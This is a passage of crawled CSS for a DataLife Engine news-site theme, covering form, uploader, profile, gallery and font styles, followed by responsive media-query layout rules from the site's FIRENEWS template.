.c-captcha {
	position: relative;
}

.c-captcha:after {
	clear: both;
	display: block;
	content: "";
}

.c-captcha > a {
	display: block;
}

.c-captcha img {
	position: relative;
	display: block;
	width: 130px;
	height: 46px;
	z-index: 1;
	-webkit-transition: all ease .2s;
	transition: all ease .2s;
}

.c-captcha > input {
	width: 130px;
}

.xfields textarea,
.xprofile textarea {
    width: 100%;
    height: 186px;
}

.xfields_table td {
    vertical-align: top;
}

.xfieldsrow {
	padding-top: 30px;
	clear: both;
}

.xfieldscolleft {
	float: left;
	width: 30%;
}

.xfieldscolright {
	float: left;
	width: 70%;
}

.file-box {
	width: 95%;
	max-width: 437px;
	border: 1px solid #B3B3B3;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #F5F5F5;
	padding: 10px;
	margin-top: 10px;
}

.qq-uploader {
	position: relative;
}

.qq-upload-button {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px;
	cursor: pointer;
}

.qq-upload-drop-area {
    position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	max-width: 437px;
    background: #FF9797;
	text-align: center;
	
}

.qq-upload-drop-area span {
    display: block;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -8px;
	font-size: 16px;
}

.qq-upload-drop-area-active {
	background: #FF7171;
}

.uploadedfile {
    width: 115px;
    height: 140px;
    margin: 10px 5px 5px 0;
    border: 1px solid #B3B3B3;
    box-shadow: 0px 1px 4px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    text-align: center;
    background: #ffffff;
}

.uploadedfile .uploadimage {
    margin-top: 5px;
    width: 115px;
    height: 90px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.uploadedfile .info {
    text-align: left;
    white-space: nowrap;
    margin: 0px 5px 0px 5px;
    overflow: hidden;
}

.progress {
    overflow: hidden;
    margin-top: 10px;
	margin-bottom: 10px;
    background-color: whitesmoke;
    height: 10px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    background: #eee;
    -webkit-box-shadow: 0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
}

.progress .progress-bar {
    float: left;
    width: 0%;
    font-size: 12px;
    line-height: 20px;
    color: white;
    text-align: center;
    background-color: #428bca;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 8px;
}

.progress-bar span{
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
}

.progress-blue {
    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#9bcff5), to(#6db9f0));
    background-image: -webkit-linear-gradient(top, #9bcff5, 0%, #6db9f0, 100%);
    background-image: -moz-linear-gradient(top, #9bcff5 0%, #6db9f0 100%);
    background-image: linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);
    background-repeat: repeat-x;
    border: 1px solid #55aeee;
}

.emoji {
    border: none;
    vertical-align: middle;
    width: 22px;
    height: 22px;
}

#modal-overlay {
	background: rgba(0, 0, 0, 0.6) !important;
}

.dlepopupnewsedit {
	height: 600px !important;
}

.ui-form {
	margin-top: 30px;
}

.ui-form table,
.ui-form tr,
.ui-form td {
	border: none;
}

.ui-form td {
	padding: 0 0 30px;
	width: 50% !important;
}

.ui-form .bb-pane-dropdown td {
	padding: 5px;
	width: auto !important;
}

.ui-form .qq-uploader {
	margin: 0;
}

.ui-form .admin_checkboxs label {
	margin: 0 0 15px;
	display: inline-block;
}

.ui-form .admin_checkboxs label.check {
	margin: 0 5px 0 0;
}

.form-group {
	overflow: hidden;
	margin-bottom: 30px;
}

.form-group.combo .combo_field {
	width: 50%;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.form-group.combo .combo_field .imp,
.form-group.combo .combo_field .wide {
	width: 100%;
	float: none;
}

.form-group.combo .combo_field:first-child {
	padding-right: 7.5px;
}

.form-group.combo .combo_field:last-child {
	padding-left: 7.5px;
}

.form-group #category {
	width: 50% !important;
	float: right;
}

.imp {
	float: left;
	width: 50%;
	line-height: 29px;
}

.bimp {
	display: block;
	margin-bottom: 15px;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 500;
}

.wide,
select[name="recip"],
.timezoneselect {
	float: right;
	width: 50%;
}

.statistics {
	margin-top: 30px;
}

.stats_head > ul {
	list-style: none;
	padding: 0; margin: 0;
	font-size: 1.25em;
}

.stats_head > ul > li {
	margin-top: 15px;
	padding-left: 30px;
	font-size: .8em;
}

.stats_head > ul > li:before {
	content: "";
	float: left;
	margin: 2px 0 0 -30px;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background-color:  #3394e6;
}

.stats_head > ul > li > b {
	display: block;
	opacity: .5;
	font-weight: normal;
}

.stats_head > ul > li.stats_d:before {
	background-color: #f6a71a;
}

.stats_head > ul > li.stats_w:before {
	background-color: #ce3f28;
}

.stat_group {
	margin-bottom: 25px;
}

.stat_group > h5 {
	margin-top: 0;
	margin-bottom: 1em;
}

.stat_group > ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.stat_group > ul > li {
	padding: .6em 0;
	border-top: 1px dotted #d5d5d5;
}

.userstop {
	border: none;
}

.userstop td {
    font-size: 13px;
	border-right: none;
}

.userstop td:first-child {
	text-align: left !important;
}

.userstop thead td {
	font-weight: 500;
}

.userstop tbody td:last-child {
	font-size: 0;
}

.userstop tbody td:last-child a:before {
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	content: "\f0e0";
}

#dle-content > .berrors {
	display: none;
}

.userinfo {
	margin-bottom: 30px;
}

.userinfo .status {
	float: right;
	margin-left: 30px;
	color: #999;
}

.userinfo .usinf {
	list-style: none;
}

.userinfo .usinf li {
	overflow: hidden;
	margin-bottom: 15px;
}

.userinfo .usinf li:last-child {
	margin-bottom: 0;
}

.userinfo .td {
	float: left;
}

.userinfo .td:first-child {
	color: #999;
	width: 170px;
}

.userinfo .box {
	position: relative;
	min-height: 190px;
	margin: -30px -15px;
	padding: 30px;
}

.userinfo .left {
	position: absolute;
	width: 250px;
	height: 100%;
	left: 0;
	top: 0;
	background-color: #262A2B;
}

.userinfo .left .avatar {
	width: 100%;
	height: 100%;
	position: relative;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	background-size: cover;
	background-position: center center;
}

.userinfo .left .avatar a {
	position: absolute;
	right: 30px;
	bottom: 30px;
	background: #fff;
	padding: 10px 30px;
}

.userinfo .left .avatar a:last-child {
	bottom: 70px;
}

.userinfo .right {
	margin-left: 250px;
}

.userinfo .counts {
	position: absolute;
	right: 30px;
	bottom: 0;
	text-align: right;
	text-transform: uppercase;
	font-size: 13px;
}

.userinfo .count {
	margin-bottom: 30px;
	position: relative;
}

.userinfo .count b {
	display: block;
	font-size: 32px;
	margin-bottom: 10px;
	font-weight: normal;
}

.userinfo .count a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	text-align: left;
	text-indent: -99999px;
}

.userinfo .count .link {
	font-size: 0;
}

.attachment {
	font-size: 12px;
	color: #999;
	white-space: nowrap;
}

.attachment a {
	margin: -3px 8px 5px 0;
	float: left;
}

.pm-menu {
	margin: 0 0 30px;
}

.pm-menu a {
	padding: 8px 10px;
	border: 1px solid transparent;
	color: #222;
	text-transform: uppercase;
	float: left;
	margin-left: -1px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.pm-menu a:first-child {
	margin-left: -10px;
}

.pm-menu a.active:first-child {
	margin-left: -1px;
}

.pm-menu a:hover {
	text-decoration: none;
}

.pm_status {
	position: relative;
    padding: 5px 15px;
    background: #F1F2F3;
    color: #7f8fa4;
    margin-top: 20px;
}

.pm_status .pm_progress_bar span {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	background: rgba(121, 125, 130, 0.1);
	z-index: 0;
	text-indent: -99999px;
}

.profile_popup .avatar {
	height: 150px;
	background-size: 100% 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	margin-bottom: 30px;
}

.profile_popup .lf {
	width: 150px;
	color: #999;
	display: inline-block;
}

.profile_popup b {
	font-weight: 400;
}

.highslide-wrapper,
.highslide-outline {
	background: #fff
}

.highslide-image {
	border: 2px solid #fff
}

.highslide-active-anchor {
	visibility: hidden
}

.highslide-active-anchor img {
	visibility: hidden
}

.highslide-dimming {
	background-color: black
}

.highslide-html {
	background-color: white
}

.highslide-loading {
	display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: black
}

a.highslide-full-expand {
	background: url(../dleimages/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px
}

.highslide-display-block {
	display: block
}

.highslide-display-none {
	display: none
}

.highslide-caption {
	display: none;
	padding: 5px;
	background: white
}

.highslide-controls {
	width: 195px;
	height: 40px;
	background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px;
	margin-right: 15px;
	margin-bottom: 10px;
	margin-top: 10px
}

.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px
}

.highslide-controls li {
	float: left;
	padding: 5px 0;
}

.highslide-controls a {
	background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none
}

.highslide-controls a.disabled {
	cursor: default
}

.highslide-controls a span {
	display: none
}

.highslide-controls .highslide-previous a {
	background-position: 0 0
}

.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px
}

.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important
}

.highslide-controls .highslide-play a {
	background-position: -30px 0
}

.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px
}

.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important
}

.highslide-controls .highslide-pause a {
	background-position: -60px 0
}

.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px
}

.highslide-controls .highslide-next a {
	background-position: -90px 0
}

.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px
}

.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important
}

.highslide-controls .highslide-move a {
	background-position: -120px 0
}

.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px
}

.highslide-controls .highslide-full-expand a {
	background-position: -150px 0
}

.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px
}

.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important
}

.highslide-controls .highslide-close a {
	background-position: -180px 0
}

.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px
}

.tag_list a {
	display: inline-block;
	padding: 5px 9px;
	margin: 0 10px 10px 0;
	border: 1px solid #e8e8e8;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-ms-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
}

.tag_list a:hover {
	text-decoration: none;
}

/* Cuprum */
@font-face {
	font-family: Cuprum;
	src: url(../fonts/cuprum/cuprum-regular-webfont.eot);
	src: url(../fonts/cuprum/cuprum-regular-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/cuprum/cuprum-regular-webfont.woff2) format('woff2'), url(../fonts/cuprum/cuprum-regular-webfont.woff) format('woff'), url(../fonts/cuprum/cuprum-regular-webfont.ttf) format('truetype');
	font-weight: 400;
	font-style: normal;
}

/* Roboto */

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Light.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Light.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Light.ttf?v=1.1.0") format("truetype");
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-LightItalic.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-LightItalic.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-LightItalic.ttf?v=1.1.0") format("truetype");
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Regular.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Regular.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Regular.ttf?v=1.1.0") format("truetype");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Italic.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Italic.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Italic.ttf?v=1.1.0") format("truetype");
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Bold.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Bold.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Bold.ttf?v=1.1.0") format("truetype");
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-BoldItalic.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-BoldItalic.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-BoldItalic.ttf?v=1.1.0") format("truetype");
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Medium.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Medium.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Medium.ttf?v=1.1.0") format("truetype");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/robotoItalic/Roboto-MediumItalic.woff2?v=1.1.0") format("woff2"), url("../fonts/robotoItalic/Roboto-MediumItalic.woff?v=1.1.0") format("woff"), url("../fonts/robotoItalic/Roboto-MediumItalic.ttf?v=1.1.0") format("truetype");
	font-weight: 500;
	font-style: italic;
}

.smiinformer11072 * {
    position: relative !important;
}



--- FILE ---
content_type: text/css
request_url: https://sdnnet.ru/templates/FIRENEWS/css/responsive.css
body_size: 2652
content:
@media (max-width: 1408px) {
	
	section,
	.article,
	footer,
	.header-wrap {
		padding: 0 50px 0 114px;
	}
	
	.totop .wrap div,
	.togglemenu .fa {
		right: 0;
	}
	
	.about-story .info h1 {
		font-size: 32px;
		line-height: 44px;
	}
	
}

@media (max-width: 1359px) {
	
	.banner_728x90 .banner-body {
		display: none;
	}
	
	.banner_728x90 .replace_468x60 {
		display: block;
	}
	
}

@media (max-width: 1340px) {
	
	.custom.custom-2 .box:hover .infobox,
	.custom.custom-3 .box:hover .infobox,
	.custom.custom-5 .box:hover .infobox,
	.custom.custom-7 .box:hover .infobox {
		height: 54px !important;
	}
	
}

@media (max-width: 1279px) {
	
	
	
}

@media (max-width: 1240px) {
	
	.custom.custom-4 .box:hover .infobox,
	.custom.custom-6 .box:hover .infobox {
		height: 102px !important;
	}
	
	.banner_300x250 .banner-body {
		display: none;
	}
	
	.banner_300x250 .replace_250x250 {
		display: block;
	}
	
}

@media (max-width: 1223px) {
	
	.banner_300x600 .banner-body {
		display: none;
	}
	
	.banner_300x600 .replace_240x400 {
		display: block;
	}
	
}

@media (max-width: 1180px) {
	
	.banner_1000x90 .banner-body {
		display: none;
	}
	
	.banner_1000x90 .replace_728x90 {
		display: block;
	}
	
	.b66 .b66,
	.b66 .b33 {
		width: 100% !important;
	}
	
	.b66 .b66,
	.b66 .b50 {
		margin-bottom: 30px;
	}
	
	.article .b66 .b66.other {
		margin-bottom: 0;
	}
	
	.article .b66 .b33 .story {
		display: none;
	}
	
	.article .b66 .b33 .title {
		font-size: 15px;
		line-height: 19px;
		font-weight: normal;
	}
	
	.b33.custom-7:nth-child(5),
	.b33.custom-7:nth-child(6),
	.b33.custom-7:nth-child(7) {
		display: none;
	}
	
	.b33.custom-7:nth-child(1),
	.b33.custom-7:nth-child(2) {
		width: 50% !important;
	}
	
	.b33.custom-7:nth-child(1) .img,
	.b33.custom-7:nth-child(2) .img {
		width: 100% !important;
		float: none !important;
	}
	
	.b33.custom-7:nth-child(1) .title,
	.b33.custom-7:nth-child(2) .title {
		margin: 15px 0 0 !important;
	}
	
	.b66 .b33.custom .img {
		float: left;
		width: 220px;
	}
	
	.b66 .b33.custom .title {
		margin: 0 0 0 235px;
	}
	
	.custom-4:not(:first-child) .play {
		font-size: 0;
	}
	
	.custom-4:not(:first-child) .box .play:before {
		margin-top: -12px;
		line-height: 24px;
	}
	
	.custom-4:not(:first-child) .box:hover .play {
		font-size: 24px;
	}
	
	.three_news .b33.custom:last-child {
		display: none;
	}
	
	.custom.custom-2 .box:hover .infobox,
	.custom.custom-3 .box:hover .infobox,
	.custom.custom-5 .box:hover .infobox,
	.custom.custom-7 .box:hover .infobox {
		height: 102px !important;
	}
	
	.custom.custom-2 .infobox,
	.article .custom-6 .infobox {
		left: -45px;
	}
	
	.custom.custom-2 .box:hover .infobox,
	.article .custom-6 .box:hover .infobox {
		left: 10px;
	}
	
	.b22 {
		width: 33.3333%;
	}
	
	.b22.custom.custom-7 .box:hover .infobox {
		height: 54px !important;
	}
	
	.related-news .custom.custom-6 .title {
		font-size: 15px;
		line-height: 19px;
		font-weight: normal;
	}
	
	.b22:nth-child(5) {
		width: 66.6666%;
	}
	
	.b22:nth-child(5).custom-7 .img {
		width: 220px;
		float: left;
	}
	
	.b22:nth-child(5).custom-7 .title {
		margin: 0 0 0 235px;
	}
	
	.b22:nth-child(6),
	.b22:nth-child(7),
	.b22:nth-child(8) {
		display: none;
	}
	
	.about-story .info h1 {
		font-size: 30px;
		line-height: 38px;
	}
	
}

@media (max-width: 1140px) {
	
	footer .social,
	footer .menu {
		font-size: 0;
		float: none;
		text-align: center;
	}
	
	footer .social {
		padding: 5px 6px 0;
		margin: 0 0 -15px;
		clear: both;
		overflow: hidden;
	}
	
	footer .menu li,
	footer .social li {
		float: none;
		display: inline-block;
		font-size: 14px;
	}
	
	footer .menu li {
		margin-bottom: 10px;
	}
	
}

@media (max-width: 1074px) {
	
	.b33.sidebar {
		width: 40%;
	}
	
	.b66.page {
		width: 60%;
	}
	
	.about-story .info h1 {
		font-size: 24px;
		line-height: 32px;
	}
	
}

@media (max-width: 1054px) {
	
	.banner_728x90 .replace_468x60 {
		display: none;
	}
	
	.banner_728x90 .replace_300x250 {
		display: block;
	}
	
}

@media (max-width: 1023px) {
	
	.b66 .b50 {
		width: 100%;
	}
	
	.b66 .b50.custom:not(:first-child) .img {
		float: left;
		width: 220px;
	}
	
	.b66 .b50.custom:not(:first-child) .title {
		margin: 0 0 0 235px;
		font-weight: normal;
	}
	
	.b66 .b50.custom:not(:first-child) .infobox {
		left: -45px;
	}
	
	.b66 .b50.custom:not(:first-child) .box:hover .infobox {
		left: 10px;
	}
	
	.b66 .b50.custom:not(:first-child) .category {
		display: block;
	}
	
	.three_news .b33.custom:nth-child(2) {
		display: none;
	}
	
	.custom.custom-1 .title,
	.custom.custom-6 .title,
	.b66 .b50.custom:first-child .title {
		font-size: 22px;
		line-height: 28px;
	}
	
	.article .content {
		margin-top: 30px;
	}
	
	.about-story {
		margin-bottom: 0;
		padding: 25px 30px 15px 30px;
	}
	
	.about-story div.image {
		width: 160px;
		height: auto;
	}
	
	.about-story .image img {
		width: 100%;
		height: auto;
	}
	
	.about-story .image:hover .infobox {
		height: 54px;
	}
	
	.about-story .info {
		margin-left: 0;
		height: auto;
	}
	
	.about-story .info .date,
	.about-story .info .counts {
		margin-left: 190px;
		display: block;
	}
	
	.about-story .info-body {
		position: relative;
	}
	
	.about-story .info h1 {
		font-size: 21px;
		line-height: 33px;
		clear: both;
		padding-top: 15px;
	}
	
	.article .story {
		font: 15px/19px Roboto, arial, sans-serif;
		font-weight: 300;
	}
	
	.bname h1,
	.bname h2,
	.bname h3,
	.bname .h1 {
		font-size: 22px;
	}
	
	.imp,
	.wide,
	.timezoneselect,
	.c-captcha,
	select[name="recip"] {
		float: none;
		width: 100%;
	}
	
	.c-captcha {
		margin-bottom: 30px;
	}
	
}

@media (max-width: 938px) {
	
	
	.banner_1000x90 .replace_728x90 {
		display: none;
	}
	
	.banner_1000x90 .replace_468x60 {
		display: block;
	}
	
	
}

@media (max-width: 929px) {
	
	.b33.sidebar,
	.b66.page {
		width: 50%;
	}
	
	.article .b33.sidebar {
		width: 45%;
	}
	
	.addcomment .label {
		float: none;
		margin-bottom: 15px;
	}
	
	.article .b66.page {
		width: 55%;
	}
	
	.b66 .b50.custom:not(:first-child) .img {
		width: 130px;
	}
	
	.b66 .b50.custom:not(:first-child) .title {
		margin: 0 0 0 145px;
	}
	
	.custom-4:not(:first-child) .box .play:before {
		margin-top: -8px;
		line-height: 16px;
	}
	
	.custom-2 .box:hover .play,
	.custom-3 .box:hover .play,
	.custom-4:not(:first-child) .box:hover .play,
	.custom-5 .box:hover .play {
		font-size: 16px;
	}
	
	.article .custom.custom-6 .box:hover .infobox {
		height: 54px !important;
	}
	
	.b66 .b33.custom .img {
		float: left;
		width: 130px;
	}
	
	.b66 .b33.custom .title {
		margin: 0 0 0 145px;
	}
	
	.gbox .b66 .b33.custom .img {
		width: 220px;
	}
	
	.gbox .b66 .b33.custom .title {
		margin: 0 0 0 235px;
	}
	
	.custom.custom-2 .box:hover .infobox,
	.custom.custom-3 .box:hover .infobox,
	.custom.custom-4 .box:hover .infobox,
	.custom.custom-5 .box:hover .infobox {
		height: 54px !important;
	}
	
	.custom.custom-4:first-child .box:hover .infobox {
		height: 151px !important;
	}
	
	.custom.custom-1 .title,
	.custom.custom-6 .title,
	.b66 .b50.custom:first-child .title {
		font-size: 18px;
		line-height: 24px;
	}
	
}

@media(max-width: 885px) {
	
	.foot {
		clear: both;
		margin: 0;
		padding: 30px 30px 0;
	}
	
	footer .submenu {
		float: left;
		clear: none;
		padding: 0;
	}
	
}

@media(min-width: 865px) {
	
	aside,
	.header-bottom {
		transform: translate(0, 0) !important;
	}
	
}

@media (max-width: 864px) {
	
	#menu_swipe {
		position: fixed;
		width: 30px;
		height: 100%;
		left: 0;
		top: 0;
		z-index: 4;
	}
	
	aside {
		-webkit-transform: translate(-64px, 0);
		-moz-transform: translate(-64px, 0);
		-ms-transform: translate(-64px, 0);
		-o-transform: translate(-64px, 0);
		transform: translate(-64px, 0);
	}
	
	section,
	.article,
	footer {
		padding: 0;
	}
	
	header {
		height: 50px;
		border: none;
		position: fixed;
		left: 0;
		top: 0;
		width: 100%;
		min-width: 320px;
	}
	
	header .fa-bars {
		display: block;
	}
	
	.content {
		margin-top: 80px;
	}
	
	article .content {
		margin-top: 0;
	}
	
	.speedbar {
	    margin: 50px 0 -80px;
		padding: 32px 30px;
	}
	
	footer {
		margin-bottom: 30px;
	}
	
	.header-wrap {
		padding: 0 30px;
	}
	
	.totop,
	.togglemenu {
		display: none !important;
	}
	
	aside .block_window {
		width: 196px;
	}
	
	#show_menu {
		position: fixed;
		top: 0;
		left: 0;
		width: 30px;
		height: 100%;
		z-index: 2;
	}
	
	#show_menu:active {
		width: 100%;
	}
	
	header .nav {
		width: auto;
	}
	
	.header-bottom {
		position: fixed;
		top: 0;
		left: 0;
		width: 320px;
		height: 100%;
		z-index: 7;
		background-color: transparent;
		-webkit-transform: translate(-320px, 0);
		-moz-transform: translate(-320px, 0);
		-ms-transform: translate(-320px, 0);
		-o-transform: translate(-320px, 0);
		transform: translate(-320px, 0);
		-webkit-transition: -webkit-transform 0.3s;
		-moz-transition: -moz-transform 0.3s;
		-ms-transition: -ms-transform 0.3s;
		-o-transition: -o-transform 0.3s;
		transition: transform 0.3s;
	}
	
	.menu_opened {
		overflow: hidden;
	}
	
	.menu_opened aside,
	.menu_opened .header-bottom {
		-webkit-transform: translate(0px, 0);
		-moz-transform: translate(0px, 0);
		-ms-transform: translate(0px, 0);
		-o-transform: translate(0px, 0);
		transform: translate(0px, 0);
	}
	
	.menu-overlay {
		position: fixed;
		top: 0;
		left: 320px;
		height: 100%;
		width: 200%;
		background-color: rgba(0,0,0,0.2);
		display: none;
		z-index: 1;
	}
	
	.header-bottom .header-wrap {
		padding: 0;
		position: relative;
		height: 100%;
		margin-left: 64px;
		width: 255px;
		background-color: #262A2B;
		padding-bottom: 100px;
		border-left: 1px solid #383B3C;
		z-index: 2;
	}
	
	.header-bottom .wrap {
		height: 100%;
		width: 100%;
		margin-bottom: 100px;
	}
	
	.header-bottom .fa-rotate-270 {
		-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
		-webkit-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	
	header nav {
		position: relative;
		height: 100%;
		overflow: auto;
		margin: 0 0 0 -1px;
		z-index: 1;
	}
	
	header nav:before {
		display: none;
	}
	
	header nav ul {
		padding-top: 21px;
		float: none;
	}
	
	header nav li {
		float: none;
	}
	
	header nav a {
		color: #e6e6e6;
		padding: 0 15px;
		white-space: nowrap;
	}
	
	header nav a:hover {
		color: #fff;
	}
	
	header nav .active a {
		color: #fff;
		border: none;
		border-left-width: 1px;
		border-left-style: solid;
		padding: 0 15px 0 14px;
		margin: 0;
		line-height: 40px;
		background-color: #383b3c;
	}
	
	header nav .active.noborder a {
		border-left: none;
		padding: 0 15px;
		background-color: transparent;
	}
	
	header nav .active.noborder.fix {
		height: auto;
		width: auto !important;
	}
	
	header nav .active.noborder.fix a {
		position: static;
		background-color: #383b3c;
	}
	
	header nav .active.noborder.fix a:before {
		display: none;
	}
	
}

@media (max-width: 800px) {
	
	.gbox .b33,
	.gbox .b66 {
		width: 50%;
	}
	
	.gbox .b66 .b33 {
		float: none;
		width: 100%;
	}
	
	.gbox .b66 .b33 {
		float: none;
		width: 100% !important;
	}
	
	.gbox .b66 .b33 .img {
		float: left !important;
		width: 130px !important;
	}
	
	.gbox .b66 .b33 .title {
		margin: 0 0 0 145px !important;
	}
	
	.b33.custom-7:nth-child(5) {
		display: block;
	}
	
	.custom.custom-7 .box:hover .infobox {
		height: 54px !important;
	}
	
	.custom-7 .box:hover .play {
		font-size: 16px;
	}
	
	.gbox h2,
	.gbox h3 {
		margin-bottom: 10px;
	}
	
	.gbox .links {
		position: static;
		right: auto;
		top: auto;
		margin-bottom: 20px;
	}
	.gbox .links:after {
		content: '';
		display: block;
		clear: both;
	}
	.gbox .links a {
		margin: -1px -1px 0 0;
	}
	
	.b22 {
		width: 50% !important;
	}
	
	.b22.custom-7 .img {
		width: 130px !important;
		float: left;
	}
	
	.b22.custom-7 .title {
		margin: 0 0 0 145px !important;
	}
	
	.custom.custom-7 .category {
		display: none !important;
	}
	
	.b22:nth-child(6) {
		display: block;
	}
	
}

@media (max-width: 720px) {
	
	.b33.sidebar,
	.b66.page {
		float: none !important;
		width: 100% !important;
	}
	
	.b33.sidebar {
		margin-top: 30px;
	}
	
	.col-right,
	.col-left {
		padding: 0;
	}
	
	.gbox .b33,
	.gbox .b66 {
		width: 100%;
		float: none;
	}
	
	.b22 {
		float: none !important;
		width: 100% !important;
	}
	
	.userinfo .td {
		width: auto;
		float: none;
		display: block;
	}
	
	.userinfo .td:first-child {
		margin-bottom: 5px;
	}
	
}

@media (max-width: 600px) {
	
	.speedbar {
		font-size: 0;
	}
	
	.speedbar a {
		font-size: 14px;
	}
	
	.speedbar > span > span:not(:last-child) a:after {
		content: '�';
		margin: 0 5px;
		color: #D8D8D8 !important;
	}
	
	.speedbar a:hover {
		text-decoration: none;
	}
	
	.about-story .info .category {
		display: block;
		margin-bottom: 14px;
	}
	
	.about-story .info .counts {
		margin-top: 14px;
		margin-bottom: 0;
	}
	
	.about-story .info .counts .count {
		margin: 0 20px 0 0;
	}
	
	.bname h1,
	.bname h2,
	.bname h3,
	.bname .h1 {
		font-size: 18px;
		line-height: 22px;
	}
	
}

@media (max-width: 550px) {
	
	.userinfo .left {
		position: static;
		left: 0;
		top: 0;
		margin: -30px -30px 30px;
		width: auto;
		height: 250px;
	}
	
	.userinfo .right {
		margin: 0;
	}
	
}

@media (max-width: 514px) {
	
	
	.banner_1000x90 .replace_468x60 {
		display: none;
	}
	
	.banner_1000x90 .replace_300x250 {
		display: block;
	}
	
}

@media (max-width: 455px) {
	
	footer .submenu {
		clear: both;
		float: none;
		padding: 15px 0 0;
	}
	
	footer .submenu li {
		float: left;
		margin: 0 20px 10px 0;
		white-space: nowrap;
	}
	
	footer .counters {
		margin: 17px 30px 0 0;
	}
	
	footer .counters img {
		float: left;
	}
	
	footer .logo {
		margin-right: 0;
	}
	
}

@media (max-width: 420px) {
	
	header .fa-rss,
	header .fa-bookmark {
		display: none;
	}
	
	.about-story div.image {
